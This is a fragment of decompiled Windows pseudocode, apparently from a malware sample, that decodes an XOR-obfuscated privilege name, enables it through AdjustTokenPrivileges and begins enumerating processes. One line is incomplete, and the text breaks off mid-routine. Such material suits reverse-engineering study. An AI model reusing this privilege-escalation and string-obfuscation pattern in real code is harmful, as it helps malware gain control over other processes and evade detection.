 TokenHandle[0] = 0i64;
CurrentProcess = GetCurrentProcess();
if ( OpenProcessToken(CurrentProcess, 0x20u, TokenHandle) )
{
*(_OWORD *)cchReturnLength = xmmword_140097050;
*(_OWORD *)lpMem = 0i64;
v457 = 1;
v458 = 0i64;
do
{
v459 = *(_QWORD *)((char *)&loc_14008AAE7 + v458 + 59312) ^ (((unsigned __int64)byte_14009851E[v458 | 7] << 56) | ((unsigned __int64)byte_14009851E[v458 | 6] << 48) | ((unsigned __int64)byte_14009851E[v458 | 5] << 40) | ((unsigned __int64)byte_14009851E[v458 | 4] << 32)
*(_QWORD *)&lpMem[v458] = v459;
v458 = 8i64;
v184 = (v457 & 1) == 0;
v457 = 0;
}
while ( !v184 );
*(_OWORD *)lpParameters = *(_OWORD *)lpMem;
sub_1400900D0(Src);
*(_QWORD *)lpMem = sub_140088300(Src);
*(_QWORD *)&lpMem[8] = *(_QWORD *)lpMem + v460;
*(_WORD *)&lpMem[16] = 0;
*(_DWORD *)&lpMem[24] = 1;
sub_140056BC5(lpRootPathName, lpMem);
if ( *(_QWORD *)&Src[0].dwControlsAccepted )
HeapFree(hHeap, 0, *(LPVOID *)&Src[0].dwServiceType);
v461 = (void *)lpRootPathName[0].m128i_i64[0];
LookupPrivilegeValueW(0i64, (LPCWSTR)lpRootPathName[0].m128i_i64[0], (PLUID)&cchReturnLength[4]);
v462 = AdjustTokenPrivileges(TokenHandle[0], 0, (PTOKEN_PRIVILEGES)cchReturnLength, 0, 0i64, 0i64);
CloseHandle(TokenHandle[0]);
if ( 2 * lpRootPathName[0].m128i_i64[1] )
HeapFree(hHeap, 0, v461);
if ( v462 )
{
*(_QWORD *)lpMem = &loc_14008B32A;
v463 = *(_QWORD *)((char *)&loc_14008B32A + 54066) ^ 0xA0B661C667A946B9ui64;
lpRootPathName[0].m128i_i32[2] = *(_DWORD *)((char *)&loc_14008B32A + 54074) ^ 0xFD5C67A1;
lpRootPathName[0].m128i_i64[0] = v463;
Toolhelp32Snapshot = CreateToolhelp32Snapshot(2u, 0);
if ( Toolhelp32Snapshot )
{
v465 = Toolhelp32Snapshot;
*(_QWORD *)lpMem = 568i64;
*(_DWORD *)&lpMem[8] = 0;